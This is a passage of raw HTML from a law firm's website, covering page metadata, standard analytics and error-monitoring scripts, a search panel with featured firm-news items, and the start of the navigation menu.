                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="28275" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="28941" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="28945" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="29144" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="29255" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="29392" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="29513" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="29598" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="29629" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="29640" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="29654" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="29857" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="29920" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="30397" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="25520" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="7950" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="8477" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="8144" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="7823" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="7735" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="7521" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="29134" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="29135" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="28575" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="28576" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="28577" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27902" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27903" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27904" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27905" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27906" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27907" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27908" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27909" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27910" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27911" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27912" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27109" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27913" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27914" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="26117" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27915" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27916" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27917" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27918" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27919" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27920" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27921" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27922" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27923" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27924" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27925" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="25332" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27110" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27926" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27927" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27928" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="24874" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27929" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27930" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="25073" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27931" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="23325" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27932" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27933" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="25291" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27111" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27112" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27934" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27935" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27936" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27937" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27938" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27939" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27940" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="28005" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27941" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="22207" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27942" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27943" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27113" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27944" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27945" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27946" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27947" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27948" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="15529" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27949" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27950" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27951" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27952" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27953" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27954" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="21859" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27955" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27956" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27957" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="25439" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27958" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27959" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27960" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="19712" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="28006" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27961" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="19691" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27962" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27963" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27964" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27119" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27965" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27966" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27967" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27968" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27969" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27115" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27970" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27971" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27972" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27973" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="19704" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27974" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27975" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="20399" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27976" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27977" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27978" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27979" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27980" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27117" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27981" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="20402" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27982" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27983" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27984" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27985" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27986" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="20434" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27987" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27988" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="20392" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27989" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27990" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27991" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27992" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27993" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27994" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27995" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27996" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27997" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27998" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="27999" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="14090" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="19678" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="28000" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="28001" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="28002" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="28003" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="28004" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="19003" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="19997" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="11227" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="11231" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="11237" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="11243" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="11254" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="11258" />
                    <meta class="swiftype" name="relatedexperiences" data-type="string" content="11266" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/practices-sectors/tax">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>


<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body class="home">
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img class="homeLogo" src="/media/5340/lowenstein_logo-1.svg" alt="Lowenstein">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
